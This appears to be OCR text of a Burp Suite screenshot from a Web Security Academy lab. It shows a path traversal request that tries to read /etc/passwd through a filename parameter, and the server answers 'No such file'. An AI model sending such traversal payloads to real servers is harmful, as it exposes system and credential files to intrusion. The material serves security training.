 1 2 3 4 12:54
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: https://0a4e00ea046bd91d8387989c000200eb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=..../..../..../etc/passwd HTTP/2
2 Host: 0a4e00ea046bd91d8387989c000200eb.web-security-academy.net
3 Cookie: session=8KUUrbNSITurCMVjt2VzkFWOvnWwy68P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4e00ea046bd91d8387989c000200eb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 136 bytes | 414 millis